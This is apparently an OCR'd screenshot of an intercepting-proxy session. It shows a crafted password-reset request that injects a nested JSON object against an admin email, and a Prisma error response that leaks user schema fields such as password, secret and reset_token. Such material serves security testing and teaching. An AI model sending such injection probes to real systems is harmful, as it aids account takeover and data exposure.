 Request
Pretty Raw Hex \n
1 POST /api/auth/reset HTTP/1.1
2 Host: 209.38.222.134:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 46
9 Origin: http://209.38.222.134:3000
10 Connection: keep-alive
11 X-PwnFox-Color: orange
12 Priority: u=0
13
14 {"email":"admin@reveal.com", "e": {"w": "c"} }
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 ETag: "rsg3i8eshdiv"
4 Content-Length: 679
5 Vary: Accept-Encoding
6 Date: Mon, 29 Jul 2024 22:18:35 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"error":
"\nInvalid `prisma.user.findUnique()` invocation:\n
\n{\n  where: {\n    email: \"admin@reveal.com\",\n
    e: {\n      ~\n      w: \"c\"\n    },\n?   id?: S
tring,\n?   AND?: UserWhereInput | UserWhereInput[]
,\n?   OR?: UserWhereInput[],\n?   NOT?: UserWhereI
nput | UserWhereInput[],\n?   firstName?: StringNul
lableFilter | String | Null,\n?   lastName?: String
NullableFilter | String | Null,\n?   password?: Str
ingFilter | String,\n?   secret?: StringNullableFil
ter | String | Null,\n?   reset_token?: StringNulla
bleFilter | String | Null,\n?   createdAt?: DateTim
eFilter | DateTime\n  }\n}\n\nUnknown argument `e`.
 Did you mean `id`? Available options are marked wi
th ?."
}
Search
0 highlights
Insp
Reque
Reque
Reque
Reque
Respo